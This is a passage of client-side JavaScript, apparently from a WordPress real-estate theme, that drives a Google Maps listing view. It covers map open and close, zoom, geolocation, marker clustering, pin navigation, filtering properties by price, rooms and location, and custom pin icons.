    var bounds = map.getBounds();
    searchBox.setBounds(bounds);
  });
    
}




/////////////////////////////////////////////////////////////////////////////////////////////////
//  open close map
/////////////////////////////////////////////////////////////////////////////////////////////////  

function new_open_close_map(type){
    
    if( jQuery('#gmap_wrapper').hasClass('fullmap') ){
        return;
    }
    
    if(mapfunctions_vars.open_close_status !== '1'){ // we can resize map
        
        var current_height  =   jQuery('#googleMap').outerHeight();
        var closed_height   =   parseInt(mapfunctions_vars.closed_height,10);
        var open_height     =   parseInt(mapfunctions_vars.open_height,10);
        var googleMap_h     =   open_height;
        var gmapWrapper_h   =   open_height;
          
        if( infoBox!== null){
            infoBox.close(); 
        }
     
        if ( current_height === closed_height )  {                       
            googleMap_h = open_height;                                
            if (Modernizr.mq('only all and (max-width: 940px)')) {
               gmapWrapper_h = open_height;
            } else {
                jQuery('#gmap-menu').show(); 
                gmapWrapper_h = open_height;
            }
        
            new_show_advanced_search();
            vertical_off=0;
            jQuery('#openmap').empty().append('<i class="fa fa-angle-up"></i>'+mapfunctions_vars.close_map);

        } else if(type===2) {
            console.log('hide gmapmenuy');
            jQuery('#gmap-menu').hide();
            jQuery('#advanced_search_map_form').hide();
            googleMap_h = gmapWrapper_h = closed_height;
           
            // hide_advanced_search();
            new_hide_advanced_search();
            vertical_off=150;           
        }
       // jQuery('#gmap_wrapper').animate({'height': gmapWrapper_h+'px'});
        jQuery('#gmap_wrapper').css('height', gmapWrapper_h+'px');
        jQuery('#googleMap').css('height', googleMap_h+'px');
        google.maps.event.trigger(map, "resize");
        jQuery('.tooltip').fadeOut("fast");
       // jQuery('#googleMap').animate({'height': googleMap_h+'px'},300,function(){
          
        //});
     //  jQuery('#gmap_wrapper').animate({'height': gmapWrapper_h+'px'},300,function(){
           //
       // })
      
    }
}





/////////////////////////////////////////////////////////////////////////////////////////////////
//  build map cluter
/////////////////////////////////////////////////////////////////////////////////////////////////   
  function map_cluster(){
       if(mapfunctions_vars.user_cluster==='yes'){
        clusterStyles = [
            {
            textColor: '#ffffff',    
            opt_textColor: '#ffffff',
            url: mapfunctions_vars.path+'/cloud.png',
            height: 72,
            width: 72,
            textSize:15,
           
            }
        ];
        mcOptions = {gridSize: 50,
                    ignoreHidden:true, 
                    maxZoom: parseInt( mapfunctions_vars.zoom_cluster,10), 
                    styles: clusterStyles
                };
        mcluster = new MarkerClusterer(map, gmarkers, mcOptions);
        mcluster.setIgnoreHidden(true);
    }
   
  }  
    
    
      
/////////////////////////////////////////////////////////////////////////////////////////////////
/// zoom
/////////////////////////////////////////////////////////////////////////////////////////////////
  
    
if(  document.getElementById('gmapzoomplus') ){
     google.maps.event.addDomListener(document.getElementById('gmapzoomplus'), 'click', function () {      
       var current= parseInt( map.getZoom(),10);
       current++;
       if(current>20){
           current=20;
       }
       map.setZoom(current);
    });  
}
    
    
if(  document.getElementById('gmapzoomminus') ){
     google.maps.event.addDomListener(document.getElementById('gmapzoomminus'), 'click', function () {      
       var current= parseInt( map.getZoom(),10);
       current--;
       if(current<0){
           current=0;
       }
       map.setZoom(current);
    });  
}
        
    
    
/////////////////////////////////////////////////////////////////////////////////////////////////
/// geolocation
/////////////////////////////////////////////////////////////////////////////////////////////////

if(  document.getElementById('geolocation-button') ){
    google.maps.event.addDomListener(document.getElementById('geolocation-button'), 'click', function () {      
         myposition(map);
         close_adv_search();
    });  
}


if(  document.getElementById('mobile-geolocation-button') ){
    google.maps.event.addDomListener(document.getElementById('mobile-geolocation-button'), 'click', function () {   
         myposition(map);
         close_adv_search();
    });  
}


jQuery('#mobile-geolocation-button,#geolocation-button').click(function(){   
     myposition(map);
})



function myposition(map){    
    if(navigator.geolocation){
        navigator.geolocation.getCurrentPosition(showMyPosition,errorCallback,{timeout:10000});
    }
    else
    {
        alert(mapfunctions_vars.geo_no_brow);
    }
}


function errorCallback(){
    alert(mapfunctions_vars.geo_no_pos);
}





function showMyPosition(pos){
   
    var shape = {
       coord: [1, 1, 1, 38, 38, 59, 59 , 1],
       type: 'poly'
   }; 
   
   var MyPoint=  new google.maps.LatLng( pos.coords.latitude, pos.coords.longitude);
   map.setCenter(MyPoint);   
   
   var marker = new google.maps.Marker({
             position: MyPoint,
             map: map,
             icon: custompinchild(),
             shape: shape,
             title: '',
             zIndex: 999999999,
             image:'',
             price:'',
             category:'',
             action:'',
             link:'' ,
             infoWindowIndex : 99 ,
             radius: parseInt(mapfunctions_vars.geolocation_radius,10)+' '+mapfunctions_vars.geo_message
            });
    
     var populationOptions = {
      strokeColor: '#67cfd8',
      strokeOpacity: 0.6,
      strokeWeight: 1,
      fillColor: '#67cfd8',
      fillOpacity: 0.2,
      map: map,
      center: MyPoint,
      radius: parseInt(mapfunctions_vars.geolocation_radius,10)
    };
    var cityCircle = new google.maps.Circle(populationOptions);
    
        var label = new Label({
          map: map
        });
        label.bindTo('position', marker);
        label.bindTo('text', marker, 'radius');
        label.bindTo('visible', marker);
        label.bindTo('clickable', marker);
        label.bindTo('zIndex', marker);

}
    
    
    
function custompinchild(){
    "use strict";

    var custom_img;
    var extension='';
    var ratio = jQuery(window).dense('devicePixelRatio');
    
    if(ratio>1){
        extension='_2x';
    }
    
    
    if( typeof( images['userpin'] )=== 'undefined' ||  images['userpin']===''){
        custom_img= mapfunctions_vars.path+'/'+'userpin'+extension+'.png';     
    }else{
        custom_img=images['userpin'];
        if(ratio>1){
            custom_img=custom_img.replace(".png","_2x.png");
        }
    }
   
   
    
    
    
    if(ratio>1){
         
        var   image = {
            url: custom_img, 
            size: new google.maps.Size(88, 96),
            scaledSize   :  new google.maps.Size(44, 48),
            origin: new google.maps.Point(0,0),
            anchor: new google.maps.Point(16,59 )
        };
     
    }else{
       var   image = {
            url: custom_img, 
            size: new google.maps.Size(59, 59),
            origin: new google.maps.Point(0,0),
            anchor: new google.maps.Point(16,59 )
        };
    }
    
    
    return image;
  
}



// same thing as above but with ipad double click workaroud solutin
jQuery('#googleMap').click(function(event){
    var time_diff; 
    time_diff=event.timeStamp-ipad_time;
    
    if(time_diff>300){
       // alert(event.timeStamp-ipad_time);
        ipad_time=event.timeStamp;
       /* if(map.scrollwheel===false){
            map.setOptions({'scrollwheel': true});
            jQuery('#googleMap').addClass('scrollon');
        }else{
            map.setOptions({'scrollwheel': false});
             jQuery('#googleMap').removeClass('scrollon');
        }
        */
        jQuery('.tooltip').fadeOut("fast"); 


        if (Modernizr.mq('only all and (max-width: 1025px)')) {    
           if(map.draggable === false){
                 map.setOptions({'draggable': true});
            }else{
                 map.setOptions({'draggable': false});
            }    
         }
         
     }     
});









/////////////////////////////////////////////////////////////////////////////////////////////////
/// 
/////////////////////////////////////////////////////////////////////////////////////////////////

if( document.getElementById('gmap') ){
    google.maps.event.addDomListener(document.getElementById('gmap'), 'mouseout', function () {           
      //  map.setOptions({'scrollwheel': true});
        google.maps.event.trigger(map, "resize");
    });  
}     


if(  document.getElementById('search_map_button') ){
    google.maps.event.addDomListener(document.getElementById('search_map_button'), 'click', function () {  
        infoBox.close();
    });  
}



if(  document.getElementById('advanced_search_map_button') ){
    google.maps.event.addDomListener(document.getElementById('advanced_search_map_button'), 'click', function () {  
       infoBox.close();
    }); 
}
 
////////////////////////////////////////////////////////////////////////////////////////////////
/// navigate troguh pins 
///////////////////////////////////////////////////////////////////////////////////////////////

jQuery('#gmap-next').click(function(){
    current_place++;  
    if (current_place>gmarkers.length){
        current_place=1;
    }
    while(gmarkers[current_place-1].visible===false){
        current_place++; 
        if (current_place>gmarkers.length){
            current_place=1;
        }
    }
    
    if( map.getZoom() <15 ){
        map.setZoom(15);
    }
    google.maps.event.trigger(gmarkers[current_place-1], 'click');
});


jQuery('#gmap-prev').click(function(){
    current_place--;
    if (current_place<1){
        current_place=gmarkers.length;
    }
    while(gmarkers[current_place-1].visible===false){
        current_place--; 
        if (current_place>gmarkers.length){
            current_place=1;
        }
    }
    if( map.getZoom() <15 ){
        map.setZoom(15);
    }
    google.maps.event.trigger(gmarkers[current_place-1], 'click');
});








///////////////////////////////////////////////////////////////////////////////////////////////////////////
/// filter pins 
//////////////////////////////////////////////////////////////////////////////////////////////////////////

jQuery('.advanced_action_div li').click(function(){
   var action = jQuery(this).val();
   //alert ('action: '+action);

});





if(  document.getElementById('gmap-menu') ){
    google.maps.event.addDomListener(document.getElementById('gmap-menu'), 'click', function (event) {
        infoBox.close();

        if (event.target.nodeName==='INPUT'){
            category=event.target.className; 

                if(event.target.name==="filter_action[]"){            
                    if(actions.indexOf(category)!==-1){
                        actions.splice(actions.indexOf(category),1);
                    }else{
                        actions.push(category);
                    }
                }

                if(event.target.name==="filter_type[]"){            
                    if(categories.indexOf(category)!==-1){
                        categories.splice(categories.indexOf(category),1);
                    }else{
                        categories.push(category);
                    }
                }

          show(actions,categories);
        }

    }); 
}
 
function getCookieMap(cname) {
   var name = cname + "=";
   var ca = document.cookie.split(';');
   for(var i=0; i<ca.length; i++) {
       var c = ca[i];
       while (c.charAt(0)==' ') c = c.substring(1);
       if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
   }
   return "";
}

//!visible_or_not(mapfunctions_vars.hows[0], gmarkers[i].val1, val1, mapfunctions_vars.slugs[0])
  
function visible_or_not(how, slug, value, read){
  
    
    if(value!=='' && typeof(value)!=='undefined' ){
        // value = value.replace('%',''); 
        //  console.log("value "+value);   
        //  value=value.toLowerCase();
    }
    if(slug!=='' && typeof(slug)!=='undefined'){
        // slug = slug.replace('%',''); 
        if(typeof slug ==='string'){
            slug=slug.toLowerCase();
        }
    }

    //////////////////////////////////////////////
    // in case of slider - 
    if(read==='property_price' && mapfunctions_vars.slider_price==='yes' ){
        var slider_min= parseInt ( jQuery('#price_low').val() );
        var slider_max= parseInt ( jQuery('#price_max').val() );    
     
      
       if( document.cookie.indexOf('my_custom_curr_coef') >= 0) {
           
            var my_custom_curr_coef    =   parseFloat( getCookieMap('my_custom_curr_coef'));
            if(my_custom_curr_coef!=0){
            
                //    slider_min=slider_min*my_custom_curr_coef;
                //    slider_max=slider_max*my_custom_curr_coef;
                slug= slug *my_custom_curr_coef;
            }
        }else{
        }
       
        if( slug >=  slider_min && slug<= slider_max){
            return true;
        }else{
            return  false;
        } 
    }
    //////////////////////////////////////////////
    // END in case of slider - 

    if(read==='none'){
        return true;
    }
    
    
    
    if (value !=='' && value !==' ' && value !=='all' ){
       
        var parsevalue = parseInt(value, 10);
        
        if( how === 'greater' ){
          
            if( slug >=  parsevalue){
                return true
            }else{
                return false;
            }
        } else if( how === 'smaller' ){
         
            slug=parseInt(slug, 10);
            if( slug <= parsevalue ){
               return true;
             
            } else{
                return false;
            }
        } else if( how === 'equal' ){            
            if(  String(slug) === value || value == 'all' ){
                return true;
            } else{
                return false;
            }
        } else if( how === 'like' ){
//            value=encodeURIComponent(value);
            slug = slug.toLowerCase();
            slug = decodeURI(slug);
            value = value.toLowerCase();
            value=decodeURI(value);
            
            slug = slug.split(' ').join('-');
            value = value.split(' ').join('-');
            
            value   =   value.latinise() ;
            slug    =   slug.latinise() ;
            
            if(slug.indexOf(value)> -1 ){
                return true;
            } else{
                return false;
            }
        } else if( how === 'date bigger' ){
          
            slug    =   new Date(slug);
            value   =   new Date(value);
            
            if( slug >= value ){
                return true;
            } else{
                return false;
            }
        } else if( how === 'date smaller' ){
        
            slug    =   new Date(slug);
            value   =   new Date(value);
            
            if( slug <= value ){
                return true;
            } else{
                return false;
            }
        }

        //return false;
    }else{
        return true;
    }
        
}


function get_custom_value(slug){
    var value;
    if(slug === 'adv_categ' || slug === 'adv_actions' ||  slug === 'advanced_city' ||  slug === 'advanced_area'  ||  slug === 'county-state'){     
        value = jQuery('#'+slug).attr('data-value');
    } else if(slug === 'property_price' && mapfunctions_vars.slider_price==='yes'){
        value = jQuery('#price_low').val();
    }else if(slug === 'property-country'){
        value = jQuery('#advanced_country').attr('data-value');
    }else{
        if( jQuery('#'+slug).hasClass('filter_menu_trigger') ){ 
            value = jQuery('#'+slug).attr('data-value');
        }else{
          
            value = jQuery('#'+slug).val() ;
            
        }
    }
    if (typeof(value)!=='undefined'){
        value=  value .replace(" ","-");
    }
    return value;
}
  
  
  
  
  
function show_pins_custom_search(){
    console.log ('show_pins_custom_search');
    var val1, val2, val3, val4, val5, val6, val7, val8, position;
    
    val1 =  get_custom_value (mapfunctions_vars.slugs[0]);
    val2 =  get_custom_value (mapfunctions_vars.slugs[1]);
    val3 =  get_custom_value (mapfunctions_vars.slugs[2]);
    val4 =  get_custom_value (mapfunctions_vars.slugs[3]);
    val5 =  get_custom_value (mapfunctions_vars.slugs[4]);
    val6 =  get_custom_value (mapfunctions_vars.slugs[5]);
    val7 =  get_custom_value (mapfunctions_vars.slugs[6]);
    val8 =  get_custom_value (mapfunctions_vars.slugs[7]);

 

    position = parseInt( mapfunctions_vars.slider_price_position );
    if( mapfunctions_vars.slider_price ==='yes' && position>0 ){
        eval("val"+String(mapfunctions_vars.slider_price_position)+"="+jQuery('#price_low').val()+";");   
        eval("val"+String(position+1)+"="+jQuery('#price_max').val()+";");
    }
  
    if(typeof(val1)==='undefined'){
         val1='';
     }
     if(typeof(val2)==='undefined'){
         val2='';
     }
     if(typeof(val3)==='undefined'){
         val3='';
     }
     if(typeof(val4)==='undefined'){
         val4='';
     }
     if(typeof(val5)==='undefined'){
         val5='';
     }
     if(typeof(val6)==='undefined'){
         val6='';
     }
     if(typeof(val7)==='undefined'){
         val7='';
     }
     if(typeof(val8)==='undefined'){
         val8='';
     }
 
   
 
   
    if(  typeof infoBox!=='undefined' && infoBox!== null ){
        infoBox.close(); 
    }
    
    var results_no  =   0;    
    var bounds = new google.maps.LatLngBounds();
   
    if(!isNaN(mcluster) ){
        mcluster.setIgnoreHidden(true);
    }
    

    if(  typeof gmarkers!=='undefined'){
        for (var i=0; i<gmarkers.length; i++) {  
                if ( !visible_or_not(mapfunctions_vars.hows[0], gmarkers[i].val1, val1, mapfunctions_vars.slugs[0]) ){
                    gmarkers[i].setVisible(false);
                } else if ( !visible_or_not(mapfunctions_vars.hows[1],gmarkers[i].val2, val2, mapfunctions_vars.slugs[1]) ){
                    gmarkers[i].setVisible(false);
                } else if ( !visible_or_not(mapfunctions_vars.hows[2],gmarkers[i].val3, val3, mapfunctions_vars.slugs[2]) ){
                    gmarkers[i].setVisible(false);
                } else if ( !visible_or_not(mapfunctions_vars.hows[3],gmarkers[i].val4, val4, mapfunctions_vars.slugs[3]) ){
                    gmarkers[i].setVisible(false);
                } else if ( !visible_or_not(mapfunctions_vars.hows[4],gmarkers[i].val5, val5, mapfunctions_vars.slugs[4]) ){
                     gmarkers[i].setVisible(false);
                } else if ( !visible_or_not(mapfunctions_vars.hows[5],gmarkers[i].val6, val6, mapfunctions_vars.slugs[5]) ){
                    gmarkers[i].setVisible(false);
                } else if ( !visible_or_not(mapfunctions_vars.hows[6],gmarkers[i].val7, val7, mapfunctions_vars.slugs[6]) ){
                    gmarkers[i].setVisible(false);
                } else if ( !visible_or_not(mapfunctions_vars.hows[7],gmarkers[i].val8, val8, mapfunctions_vars.slugs[7]) ){
                    gmarkers[i].setVisible(false);
                } else{
                    gmarkers[i].setVisible(true);
                    results_no++;
                    bounds.extend( gmarkers[i].getPosition() );           
                }
                
         }//end for   
        if(!isNaN(mcluster) ){
            mcluster.repaint();   
        }
    }//end if


    if(mapfunctions_vars.generated_pins==='0' || googlecode_regular_vars2.half_map_results=='1'){
 
        if(results_no===0){         
        
            jQuery('#gmap-noresult').show();
            if(  document.getElementById('google_map_prop_list_wrapper') ){
                jQuery('#listing_ajax_container').empty().append('<p class=" no_results_title ">'+mapfunctions_vars.half_no_results+'</p>');
            }
            
            jQuery('#results').hide();
        }else{
            jQuery('#gmap-noresult').hide(); 
            if( !bounds.isEmpty() ){
                map.fitBounds(bounds);
            } 
            jQuery("#results, #showinpage,#showinpage_mobile").show();
            jQuery("#results_no").show().empty().append(results_no); 
          
            if ( parseInt(mapfunctions_vars.is_half)===1 ){

                if(first_time_wpestate_show_inpage_ajax_half===0){
                    first_time_wpestate_show_inpage_ajax_half=1
                }else{
                    wpestate_show_inpage_ajax_half();
                }
            }
        }
    }else{
       
        custom_get_filtering_ajax_result(); 
    }
   
    google.maps.event.trigger(map, 'resize');    

    
    if(typeof(mcluster)!=='undefined'){
       mcluster.repaint();    
    }

    
}  
 
 
 
 
 
 function wpestate_classic_form_tax_visible($onpin,$onreq){
    $onpin = $onpin.toLowerCase();
    $onpin = decodeURI($onpin);
    $onreq = $onreq.toLowerCase();
    $onreq = decodeURI($onreq);            
    $onpin = $onpin.split(' ').join('-');
    $onreq = $onreq.split(' ').join('-');
    
    $onpin = $onpin.latinise();
    $onreq = $onreq.latinise() 

    if($onpin.indexOf($onreq)> -1 ){
        return true;
    } else{
        return false;
    }
 }
 
 
 
 
 
 
 
 
 
 
 
 
function show_pins() {
    "use strict";
    console.log('show pins ');
    if(mapfunctions_vars.custom_search==='yes'){
       show_pins_custom_search();
       return;
    }    
    
    var results_no  =   0;
    var action      =   jQuery('#adv_actions').attr('data-value');
    var category    =   jQuery('#adv_categ').attr('data-value');
    var city        =   jQuery('#advanced_city').attr('data-value');
    var area        =   jQuery('#advanced_area').attr('data-value');   
    var rooms       =   parseInt( jQuery('#adv_rooms').val(),10 );
    var baths       =   parseInt( jQuery('#adv_bath').val(),10 );
    var min_price   =   parseInt( jQuery('#price_low').val() );
    var price_max   =   parseInt( jQuery('#price_max').val() );
    
  
       
    action      =   action.trim().toLowerCase();
    action      =   action.replace(/ /g,'-',action);
    
    category    =   category.trim().toLowerCase();
    category    =   category.replace(/ /g,'-',category);
    
    city        =   city.trim().toLowerCase();
    city        =   city.replace(/ /g,'-',city);
    
    area        =   area.trim().toLowerCase();
    area        =   area.replace(/ /g,'-',area);
    
    if(isNaN(rooms)){
        rooms=0;
    }
    
    if(isNaN(baths)){
        baths=0;
    }
    
     if(isNaN(min_price)){
        min_price=0;
    }
    
     if(isNaN(price_max)){
        price_max=0;
    }
    
     
    if(  typeof infoBox!=='undefined' && infoBox!== null ){
        infoBox.close(); 
    }
   
    var bounds = new google.maps.LatLngBounds();
    
    if(!isNaN(mcluster) ){
        mcluster.setIgnoreHidden(true);    
    }
    
    
    if(  typeof gmarkers!=='undefined'){
   
    if( document.cookie.indexOf('my_custom_curr_coef') >= 0) {
        var my_custom_curr_coef    =   parseFloat( getCookieMap('my_custom_curr_coef'));
        var curency_price;
    }
    
        for (var i=0; i<gmarkers.length; i++) {
            
            if( document.cookie.indexOf('my_custom_curr_coef') >= 0) {

                if(my_custom_curr_coef!=0){
                    curency_price    = parseInt(gmarkers[i].cleanprice,10 ) *my_custom_curr_coef;
                    }
                }else{
                    curency_price    = parseInt(gmarkers[i].cleanprice,10 ) 
                }
      
      
                if( !wpestate_classic_form_tax_visible (gmarkers[i].action, action) && action!='all' ){
                    gmarkers[i].setVisible(false);   
                }else if ( !wpestate_classic_form_tax_visible (gmarkers[i].category, category) && category!='all' ) {   
                    gmarkers[i].setVisible(false); 
                }else if(  !wpestate_classic_form_tax_visible (gmarkers[i].area, area) && area!='all'  ){
                    gmarkers[i].setVisible(false);
                }else if( !wpestate_classic_form_tax_visible (gmarkers[i].city, city) && city!='all'){
                    gmarkers[i].setVisible(false);
                }else if( parseInt(gmarkers[i].rooms,10) !== rooms  && rooms!==0){
                    gmarkers[i].setVisible(false);
                }else if( parseInt(gmarkers[i].baths,10 ) !== baths  && baths!==0){
                    gmarkers[i].setVisible(false);
                }else if( curency_price < min_price  && min_price!==0){
                    gmarkers[i].setVisible(false);
                }else if( curency_price > price_max  && price_max!==0){
                     gmarkers[i].setVisible(false);
                }else{
                    gmarkers[i].setVisible(true);
                    results_no++;
                    bounds.extend( gmarkers[i].getPosition() );       
                }                    
        }//end for
        
        
       
    }//end if
       

    
    if(mapfunctions_vars.generated_pins==='0' || googlecode_regular_vars2.half_map_results=='1'){
    
        if(results_no===0){
            jQuery('#gmap-noresult').show();
            if(  document.getElementById('google_map_prop_list_wrapper') ){
                jQuery('#listing_ajax_container').empty().append('<p class=" no_results_title ">'+mapfunctions_vars.half_no_results+'</p>');
            }
            jQuery('#results').hide();
        }else{
            jQuery('#gmap-noresult').hide(); 
        
            if( !bounds.isEmpty() ){
                map.fitBounds(bounds);
            } 
            jQuery("#results, #showinpage,#showinpage_mobile").show();
            jQuery("#results_no").show().empty().append(results_no); 
        
            
            if ( parseInt(mapfunctions_vars.is_half)===1 ){
                if(first_time_wpestate_show_inpage_ajax_half===0){
                    first_time_wpestate_show_inpage_ajax_half=1
                }else{
                    wpestate_show_inpage_ajax_half();
                }
            }
        }
        
                
    }else{
    
        get_filtering_ajax_result();  
        if( !bounds.isEmpty() ){
            map.fitBounds(bounds);
        } 
        
        if( mapfunctions_vars.adv_search_type ===2 || mapfunctions_vars.adv_search_type ==='2' ){
            wpestate_show_inpage_ajax_tip2();
        }
    }    
    if(typeof(mcluster)!=='undefined' ){
        mcluster.repaint();
    }
}
 
    function wpestate_show_inpage_ajax_tip2(){
        if( jQuery('#gmap-full').hasClass('spanselected')){
            jQuery('#gmap-full').trigger('click');
        }
      
        if(mapfunctions_vars.custom_search==='yes'){
            custom_search_start_filtering_ajax(1);
        }else{
            start_filtering_ajax(1);  
        } 
    }
 
 
 
    function wpestate_show_inpage_ajax_half(){
        jQuery('.half-pagination').remove();
        if(mapfunctions_vars.custom_search==='yes'){
            custom_search_start_filtering_ajax(1);
        }else{
            start_filtering_ajax(1);  
        } 
        
    }


    function enable_half_map_pin_action (){
      
        jQuery('#google_map_prop_list_sidebar .listing_wrapper').hover(
            function() {

                var listing_id = jQuery(this).attr('data-listid');
                wpestate_hover_action_pin(listing_id);
            }, function() {
                var listing_id = jQuery(this).attr('data-listid');         
                wpestate_return_hover_action_pin(listing_id);
            }
        );
    }
    
    
/////////////////////////////////////////////////////////////////////////////////////////////////
/// get pin image
/////////////////////////////////////////////////////////////////////////////////////////////////
function convertToSlug(Text)
{
    return Text
        .toLowerCase()
        .replace(/ /g,'-')
        .replace(/[^\w-]+/g,'')
        ;
}


function custompin(image){
    "use strict";    
  
    var extension='';
    var ratio = jQuery(window).dense('devicePixelRatio');
  
    if(ratio>1){
    
        extension='_2x';
    }


    var custom_img;
 
    if(image!==''){
        if( typeof( images[image] )=== 'undefined' || images[image]===''){
            custom_img= mapfunctions_vars.path+'/'+image+extension+'.png';     
        }else{
            custom_img=images[image];   
         
            if(ratio>1){
                custom_img=custom_img.replace(".png","_2x.png");
            }
        }
    }else{
        custom_img= mapfunctions_vars.path+'/none.png';   
    }

    if(typeof (custom_img)=== 'undefined'){
        custom_img= mapfunctions_vars.path+'/none.png'; 
    }
   
    if(ratio>1){
        image = {
            url: custom_img, 
            size :  new google.maps.Size(118, 118),
            scaledSize   :  new google.maps.Size(44, 48),
            origin: new google.maps.Point(0,0),
            anchor: new google.maps.Point(16,49 ),
            optimized:false
        };
     
    }else{
        image = {
            url: custom_img, 
            size :  new google.maps.Size(59, 59),
            origin: new google.maps.Point(0,0),
            anchor: new google.maps.Point(16,49 )
        };
    }
    return image;
}

/*

function custompin2(image){
    "use strict";
   
    image = {
      url: mapfunctions_vars.path+'/'+image+'.png',  
      size: new google.maps.Size(59, 59),
      origin: new google.maps.Point(0,0),
      anchor: new google.maps.Point(16,59 )
    };
    return image;
}


*/




/////////////////////////////////////////////////////////////////////////////////////////////////
//// Circle label
/////////////////////////////////////////////////////////////////////////////////////////////////

function Label(opt_options) {
  // Initialization
  this.setValues(opt_options);


  // Label specific
  var span = this.span_ = document.createElement('span');
  span.style.cssText = 'position: relative; left: -50%; top: 8px; ' +
  'white-space: nowrap;  ' +
  'padding: 2px; background-color: white;opacity:0.7';


  var div = this.div_ = document.createElement('div');
  div.appendChild(span);
  div.style.cssText = 'position: absolute; display: none';
};
Label.prototype = new google.maps.OverlayView;


// Implement onAdd
Label.prototype.onAdd = function() {
  var pane = this.getPanes().overlayImage;
  pane.appendChild(this.div_);


  // Ensures the label is redrawn if the text or position is changed.
  var me = this;
  this.listeners_ = [
    google.maps.event.addListener(this, 'position_changed', function() { me.draw(); }),
    google.maps.event.addListener(this, 'visible_changed', function() { me.draw(); }),
    google.maps.event.addListener(this, 'clickable_changed', function() { me.draw(); }),
    google.maps.event.addListener(this, 'text_changed', function() { me.draw(); }),
    google.maps.event.addListener(this, 'zindex_changed', function() { me.draw(); }),
    google.maps.event.addDomListener(this.div_, 'click', function() { 
      if (me.get('clickable')) {
        google.maps.event.trigger(me, 'click');
      }
    })
  ];
};


// Implement onRemove
Label.prototype.onRemove = function() {
  this.div_.parentNode.removeChild(this.div_);


  // Label is removed from the map, stop updating its position/text.
  for (var i = 0, I = this.listeners_.length; i < I; ++i) {
    google.maps.event.removeListener(this.listeners_[i]);
  }
};


// Implement draw
Label.prototype.draw = function() {
  var projection = this.getProjection();
  var position = projection.fromLatLngToDivPixel(this.get('position'));


  var div = this.div_;
  div.style.left = position.x + 'px';
  div.style.top = position.y + 'px';


  var visible = this.get('visible');
  div.style.display = visible ? 'block' : 'none';


  var clickable = this.get('clickable');
  this.span_.style.cursor = clickable ? 'pointer' : '';


  var zIndex = this.get('zIndex');
  div.style.zIndex = zIndex;


  this.span_.innerHTML = this.get('text').toString();
};



/////////////////////////////////////////////////////////////////////////////////////////////////
/// close advanced search
/////////////////////////////////////////////////////////////////////////////////////////////////
function close_adv_search(){
    
}
/*

function close_adv_search(){
    // for advanced search 2
    
    if (!Modernizr.mq('only all and (max-width: 960px)')) {
        if(mapfunctions_vars.adv_search === '2' || mapfunctions_vars.adv_search === 2 ){
            adv_search2=0;
            jQuery('#adv-search-2').fadeOut(50,function(){
                jQuery('#search_wrapper').animate({
                    top:112+"px"
                    },200);             
            });        
            jQuery(this).removeClass('adv2_close');
        }
        
        // for advanced search 2           
        if(mapfunctions_vars.adv_search === '4' || mapfunctions_vars.adv_search === 4){
            adv_search4=0;
            jQuery('#adv-search-4').fadeOut(50,function(){
                    jQuery('#search_wrapper').animate({
                        top:112+"px"
                        },200);
                 });  
            jQuery(this).addClass('adv4_close');
        }
   }
}
*/

//////////////////////////////////////////////////////////////////////
/// show advanced search
//////////////////////////////////////////////////////////////////////


function new_show_advanced_search(){
    jQuery("#search_wrapper").removeClass("hidden");
}

function new_hide_advanced_search(){
    if( mapfunctions_vars.show_adv_search ==='no' ){
        jQuery("#search_wrapper").addClass("hidden"); 
    }

}

function wpestate_hover_action_pin(listing_id){

    for (var i = 0; i < gmarkers.length; i++) {        
        if ( parseInt( gmarkers[i].idul,10) === parseInt( listing_id,10) ){
           pin_hover_storage=gmarkers[i].icon;
           gmarkers[i].setIcon(custompinhover());
           // var pin_latLng = gmarkers[i].getPosition(); // returns LatLng object
           // map.setCenter(pin_latLng)
        }
    }
}

function wpestate_return_hover_action_pin(listing_id){
    
    for (var i = 0; i < gmarkers.length; i++) {  
        if ( parseInt( gmarkers[i].idul,10) === parseInt( listing_id,10) ){
            gmarkers[i].setIcon(pin_hover_storage);
        }
    }
    
}


function custompinhover(){
    "use strict";    
 
    var custom_img,image;
    var extension='';
    var ratio = jQuery(window).dense('devicePixelRatio');
    
    if(ratio>1){
        extension='_2x';
    }



    custom_img= mapfunctions_vars.path+'/hover'+extension+'.png'; 
    
    if(ratio>1){
      
        image = {
            url: custom_img, 
            size :  new google.maps.Size(118, 118),
            scaledSize   :  new google.maps.Size(44, 48),
            origin: new google.maps.Point(0,0),
            anchor: new google.maps.Point(25,72 )
          };
    
    }else{
        image = {
            url: custom_img, 
            size: new google.maps.Size(90, 90),
            origin: new google.maps.Point(0,0),
            anchor: new google.maps.Point(25,72 )
        };
    }
   
    
    return image;
}




/*
function show_advanced_search(closer){
    if (!Modernizr.mq('only all and (max-width: 960px)')) {
         jQuery('#search_map_button,#advanced_search_map_button').show();
         jQuery('#adv-contact-3,#adv-search-header-contact-3,#adv-search-header-3,#adv-search-3').show();
    }
   

    if(closer==='close'){
         close_adv_search();
         if (!Modernizr.mq('only all and (max-width: 960px)')) {
            if(mapfunctions_vars.adv_search === '4' ){
               jQuery('#adv-search-header-4').show();
               jQuery('#adv-search-4').css({display:'none'});
               jQuery('#search_wrapper') .css({top:'112px'});
            }
            if(mapfunctions_vars.adv_search === '2'){            
               jQuery('#adv-search-header-2').show();
               jQuery('#adv-search-2').css({display:'none'});
               jQuery('#search_wrapper') .css({top:'112px'});
       
            }
         }
        
         
         
    }else{
          jQuery('#adv-search-header-4,#adv-search-4').show();
          jQuery('#adv-search-header-2,#adv-search-2').show();
          jQuery('#search_wrapper') .css({top:'200px'});
    }
    
    
    
    
    jQuery('#openmap').addClass('mapopen');
}


//////////////////////////////////////////////////////////////////////
/// show advanced search
//////////////////////////////////////////////////////////////////////

function hide_advanced_search(){
    jQuery('#search_map_button,#search_map_form, #advanced_search_map_button,#advanced_search_map_form').hide();
    jQuery('#adv-search-header-4,#adv-search-4').hide();
    jQuery('#adv-contact-3,#adv-search-header-contact-3,#adv-search-header-3,#adv-search-3').hide();
    jQuery('#adv-search-header-2,#adv-search-2').hide();
     jQuery('#advanced_search_map_form').hide();
   jQuery('#openmap').removeClass('mapopen');
}

*/


 
function show_pins_filters_from_file() {
    "use strict";
 
  console.log('show_pins_filters_from_file');
   
   if(jQuery("#a_filter_action").length == 0) {
        var action      =   jQuery('#second_filter_action').attr('data-value');
        var category    =   jQuery('#second_filter_categ').attr('data-value');
        var city        =   jQuery('#second_filter_cities').attr('data-value');
        var area        =   jQuery('#second_filter_areas').attr('data-value'); 
        var county      =   jQuery('#second_filter_county').attr('data-value');   
    
    }else{
        var action      =   jQuery('#a_filter_action').attr('data-value');
        var category    =   jQuery('#a_filter_categ').attr('data-value');
        var city        =   jQuery('#a_filter_cities').attr('data-value');
